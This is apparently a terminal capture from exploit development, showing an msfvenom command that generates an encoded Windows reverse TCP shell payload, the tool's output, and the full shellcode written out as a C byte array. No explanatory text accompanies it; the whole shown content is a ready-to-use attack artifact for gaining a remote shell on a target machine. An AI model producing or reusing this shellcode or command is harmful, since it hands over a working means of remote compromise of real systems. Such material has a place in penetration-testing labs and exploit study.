 $ msfvenom -a x86 --platform Windows -p windows/shell_reverse_tcp LHOST= LPORT=443 -b '\x0a\x0d\x00' -f c
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xb8\xe7\x1b\x28\xeb\xd9\xc3\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1"
"\x52\x31\x42\x12\x03\x42\x12\x83\x25\x1f\xca\x1e\x55\xc8\x88"
"\xe1\xa5\x09\xed\x68\x40\x38\x2d\x0e\x01\x6b\x9d\x44\x47\x80"
"\x56\x08\x73\x13\x1a\x85\x74\x94\x91\xf3\xbb\x25\x89\xc0\xda"
"\xa5\xd0\x14\x3c\x97\x1a\x69\x3d\xd0\x47\x80\x6f\x89\x0c\x37"
"\x9f\xbe\x59\x84\x14\x8c\x4c\x8c\xc9\x45\x6e\xbd\x5c\xdd\x29"
"\x1d\x5f\x32\x42\x14\x47\x57\x6f\xee\xfc\xa3\x1b\xf1\xd4\xfd"
"\xe4\x5e\x19\x32\x17\x9e\x5e\xf5\xc8\xd5\x96\x05\x74\xee\x6d"
"\x77\xa2\x7b\x75\xdf\x21\xdb\x51\xe1\xe6\xba\x12\xed\x43\xc8"
"\x7c\xf2\x52\x1d\xf7\x0e\xde\xa0\xd7\x86\xa4\x86\xf3\xc3\x7f"
"\xa6\xa2\xa9\x2e\xd7\xb4\x11\x8e\x7d\xbf\xbc\xdb\x0f\xe2\xa8"
"\x28\x22\x1c\x29\x27\x35\x6f\x1b\xe8\xed\xe7\x17\x61\x28\xf0"
"\x58\x58\x8c\x6e\xa7\x63\xed\xa7\x6c\x37\xbd\xdf\x45\x38\x56"
"\x1f\x69\xed\xf9\x4f\xc5\x5e\xba\x3f\xa5\x0e\x52\x55\x2a\x70"
"\x42\x56\xe0\x19\xe9\xad\x63\x2c\xe6\x21\x17\x58\xf4\x39\xd9"
"\x23\x71\xdf\xb3\x43\xd4\x48\x2c\xfd\x7d\x02\xcd\x02\xa8\x6f"
"\xcd\x89\x5f\x90\x80\x79\x15\x82\x75\x8a\x60\xf8\xd0\x95\x5e"
"\x94\xbf\x04\x05\x64\xc9\x34\x92\x33\x9e\x8b\xeb\xd1\x32\xb5"
"\x45\xc7\xce\x23\xad\x43\x15\x90\x30\x4a\xd8\xac\x16\x5c\x24"
"\x2c\x13\x08\xf8\x7b\xcd\xe6\xbe\xd5\xbf\x50\x69\x89\x69\x34"
"\xec\xe1\xa9\x42\xf1\x2f\x5c\xaa\x40\x86\x19\xd5\x6d\x4e\xae"
"\xae\x93\xee\x51\x65\x10\x1e\x18\x27\x31\xb7\xc5\xb2\x03\xda"
"\xf5\x69\x47\xe3\x75\x9b\x38\x10\x65\xee\x3d\x5c\x21\x03\x4c"
"\xcd\xc4\x23\xe3\xee\xcc";